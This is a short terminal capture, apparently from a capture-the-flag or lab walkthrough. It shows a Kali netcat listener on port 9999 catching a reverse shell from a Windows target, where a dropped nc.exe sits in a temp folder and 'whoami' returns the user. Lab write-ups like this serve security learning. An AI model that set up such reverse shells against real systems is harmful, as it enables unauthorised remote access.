 (kali㉿kali)-[~/Downloads]
$ sudo nc -lnvp 9999
[sudo] password for kali:
listening on [any] 9999 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.11.234] 49677
Microsoft Windows [Version 10.0.17763.4840]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\Temp\fa43c64b8533bb85c4285bd7a910fa>dir
dir
Volume in drive C has no label.
Volume Serial Number is 82EF-5600
Directory of C:\Windows\Temp\fa43c64b8533bb85c4285bd7a910fa
01/13/2024  03:53 AM    <DIR>          .
01/13/2024  03:53 AM    <DIR>          ..
01/13/2024  03:52 AM            59,392 nc.exe
1 File(s)         59,392 bytes
2 Dir(s)   9,659,559,936 bytes free
C:\Windows\Temp\fa43c64b8533bb85c4285bd7a910fa>whoami
whoami
visual\enox
C:\Windows\Temp\fa43c64b8533bb85c4285bd7a910fa>